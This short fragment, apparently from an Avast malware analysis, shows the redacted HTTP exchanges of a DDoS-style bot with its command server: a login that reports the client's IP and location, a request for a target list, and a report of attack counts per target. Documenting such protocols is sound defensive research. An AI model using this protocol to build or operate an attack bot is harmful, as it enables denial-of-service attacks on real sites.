 POST /login
Client-Hash: <sha256>:PID
User-Hash: $2a$16$<base64>
{ "location": { "timezone": "xxx", "find_ip": "xx.xx.xx.xx", "ip": "xx.xx.xx.xx", ...} }
16782xxxxxxxxxxxxxx
GET /client/get_targets
Client-Hash: <sha256>:PID
User-Hash: $2a$16$<base64>
Time: 16782xxxxxxxxxxxxxx + 0xF
{
"token": 16782xxxxxxxxxxxxxx,
"data": {
"targets": [{ "id": "6958b85b18f2aa7ec", "ratio": "1", "type": "http", ..........
"randoms": [{"name": "Телефон","id": "52c429de4......
}
}
POST /set_attack_count
Client-Hash: <sha256>:PID
User-Hash: $2a$16$<base64>
Time: 16782xxxxxxxxxxxxxx + 0xF
[{"id":"6958b85b18f2aa7ec","total":86,"success":86},
{"id":"c2bb0b8adaff3039f669", ...]
16782xxxxxxxxxxxxxx
Avast